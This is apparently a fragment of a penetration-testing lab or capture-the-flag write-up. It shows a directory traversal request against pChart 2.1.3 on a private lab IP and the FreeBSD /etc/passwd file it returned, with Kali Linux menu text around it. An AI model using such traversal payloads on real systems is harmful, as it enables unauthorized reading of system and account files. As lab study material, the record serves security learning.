 192.168.247.138/pChart2.1.3/
192.168.247.138/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin